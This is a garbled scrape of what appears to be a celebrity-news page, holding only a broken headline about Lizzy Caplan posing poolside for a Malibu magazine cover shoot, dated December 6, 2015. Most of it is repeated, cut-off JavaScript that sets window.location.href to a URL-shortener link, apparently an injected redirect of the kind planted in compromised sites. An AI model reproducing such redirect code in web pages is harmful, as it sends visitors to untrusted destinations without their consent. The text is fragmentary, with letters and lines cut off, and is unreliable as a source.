
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
izzy Caplan Poses Poolside for Malibu
agazine Cover Shoot
December 6, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...